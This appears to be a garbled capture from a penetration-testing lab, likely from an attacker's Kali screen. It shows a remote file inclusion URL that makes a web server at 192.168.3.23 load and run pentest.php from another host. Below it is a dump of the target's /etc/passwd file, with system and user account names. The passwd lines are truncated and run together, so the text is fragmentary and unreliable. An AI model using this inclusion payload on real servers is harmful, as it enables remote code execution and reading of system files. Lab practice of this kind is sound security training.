 192.168.3.23:8080/index.
http://192.168.3.23:8080/index.php?page=http://192.168.3.21/pentest.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bi
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/u
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
network:x:998:998:systemd Network Management:/:/usr/sbin/nologin systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
Client Daemon,,,:/usr/lib/dhcpcd:/bin/false messagebus:x:101:102::/nonexistent:/usr/sbin/nologin systemd-resolve:x:992:992:systemd Resolver:/:/usr/sb
pollinate:x:102:1::/var/cache/pollinate:/bin/false polkitd:x:991:991:User for polkitd:/:/usr/sbin/nologin usbmux:x:103:46:usbmux daemon,,,:/var/lib/usb
sshd:x:104:65534::/run/sshd:/usr/sbin/nologin elhackeretico:x:1000:1000:elhackeretico:/home/elhackeretico:/bin/bash securiters:x:1001:1001::/home/se
javier:x:1002:1002::/home/javier:/bin/sh